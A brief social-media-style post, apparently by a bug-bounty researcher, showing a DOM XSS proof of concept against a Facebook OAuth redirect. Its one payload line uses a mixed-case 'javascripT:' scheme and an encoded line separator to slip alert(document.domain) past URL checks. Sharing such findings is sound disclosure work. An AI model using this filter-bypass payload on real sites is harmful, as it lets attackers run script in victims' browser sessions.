 lol, btw it was a DOM XSS
OAuth?redirect_uri=javascripT://www.facebook.com/redirect/%E2%80%A8;alert(document.domain)//